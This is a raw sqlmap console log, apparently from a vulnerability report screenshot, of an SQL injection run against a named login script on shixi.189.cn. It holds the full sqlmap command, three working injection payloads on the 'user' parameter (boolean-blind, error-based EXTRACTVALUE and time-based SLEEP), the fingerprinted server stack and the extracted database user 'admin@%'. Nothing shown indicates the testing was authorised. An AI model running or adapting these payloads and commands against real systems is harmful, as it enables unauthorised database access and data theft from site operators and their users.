 root@kali:~# sqlmap -u "http://shixi.189.cn/shixibao/e/member/login/loginjs.php?&user=0&mm=&t=0.12015561351379322" --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey al
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:44:47
[16:44:47] [INFO] resuming back-end DBMS 'mysql'
[16:44:47] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: user
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: &user=-8699 OR (4843=4843)#&mm=&t=0.12015561351379322
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
Payload: &user=0 AND EXTRACTVALUE(8635,CONCAT(0x5c,0x7173627171,(SELECT (CASE WHEN (8635=8635) THEN 1 ELSE 0 END)),0x71696d7171))&mm=&t=0.12015
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: &user=-3816 OR 3358=SLEEP(5)&mm=&t=0.12015561351379322
---
[16:44:53] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.5.11, Apache 2.4.9
back-end DBMS: MySQL 5.1
[16:44:53] [INFO] fetching current user
[16:44:53] [WARNING] reflective value(s) found and filtering out
[16:44:53] [INFO] retrieved: admin@%
current user: 'admin@%'
[16:44:53] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/shixi.189.cn'
[*] shutting down at 16:44:53